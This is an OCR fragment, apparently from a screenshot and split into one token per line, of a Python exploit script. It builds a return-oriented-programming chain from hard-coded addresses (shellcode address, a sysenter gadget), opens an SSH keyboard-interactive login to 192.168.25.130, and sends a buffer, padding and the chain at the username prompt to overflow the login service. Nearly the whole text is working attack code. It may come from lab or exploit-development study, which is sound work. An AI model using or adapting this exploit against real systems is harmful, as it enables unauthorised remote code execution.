
g
.
append
(
p32
(
0x080431b8
)
)
#addr of 
shellcode
g
.
append
(
p32
(
0xfed86ca3
)
)
#unused ebx 
value
g
.
append
(
p32
(
0xfebb56f6
)
)
#sysenter 
(ret into sc via edx)
chain 
=
 b
''
.
join
(
g
)
#assemble the list 
into a bytestring, final rop chain
print
(
f
"Sending Exploit: {chain}"
)
########## EXPLOIT ##########
remote_host 
=
 "
192.168
.25
.130
”

io 
=
 process
(
f
'/usr/bin/ssh -l \"\" -o 
\"PreferredAuthentications keyboard-
interactive\" {remote_host}'
,
shell
=
True
,
 stdin
=
PTY
)
io
.
recv
(
)
#username prompt
io
.
sendline
(
buf 
+
 pad 
+
 chain
)
#exploit